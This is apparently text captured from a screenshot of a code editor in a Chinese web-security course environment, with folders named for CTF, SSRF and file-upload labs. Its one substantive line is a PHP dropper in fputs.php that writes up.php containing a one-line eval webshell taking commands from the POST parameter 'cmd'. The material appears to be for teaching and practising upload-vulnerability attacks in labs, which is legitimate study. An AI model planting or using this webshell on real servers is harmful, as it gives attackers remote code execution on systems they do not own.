 E:\phpStudy\PHPTutorial\WWW\webshell\fputs.php • (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
4月15日课程预习内容.txt get.php post.php cookie.php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eva
fputs.php
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
1 <?php fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"])?>');?>